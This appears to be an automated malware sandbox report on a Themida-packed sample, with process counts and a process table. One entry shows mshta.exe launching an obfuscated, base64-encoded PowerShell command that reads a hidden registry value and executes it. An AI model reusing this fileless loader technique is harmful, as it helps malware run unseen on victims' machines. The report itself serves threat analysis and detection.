








Themida protector has been detected
- evb27E1.tmp (PID: 6676)
- evb6E66.tmp (PID: 8132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
219
Monitored processes
67
Malicious processes
8
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=3660 --field-trial-handle=2188,i,10446682259881514054,11737115744224027721,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 900 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=4972 --field-trial-handle=2188,i,10446682259881514054,11737115744224027721,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||

| 916 | "C:\Users\admin\Downloads\Themida_x32_x64_v3.1.8.0\Themida_protected.exe" | C:\Users\admin\Downloads\Themida_x32_x64_v3.1.8.0\Themida_protected.exe | explorer.exe | ||||||||||||
User: admin Company: Oreans Technologies Integrity Level: HIGH Description: Themida - Advanced Windows Software Protection Version: 3.1.8.0 Modules
| |||||||||||||||
| 1048 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7056 --field-trial-handle=2188,i,10446682259881514054,11737115744224027721,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1332 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=6176 --field-trial-handle=2188,i,10446682259881514054,11737115744224027721,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1908 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5164 --field-trial-handle=2188,i,10446682259881514054,11737115744224027721,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2020 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [sCRiPTblock]::cReaTe([TeXT.eNCoDing]::UTf8.GeTSTRinG([CoNVERT]::fRoMBASE64stRiNg('KFtUZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoW0NvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKChncCgoKCJ7M317NH17MH17Mn17MX0iLWYnKmV7MCcsJ20nLCd9UyonLCdIJywnS0xNOnswfVMnKSktRltDSGFSXTkyKSkuY29uZmlnKSkpfEllWA=='))).InVoKe() | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
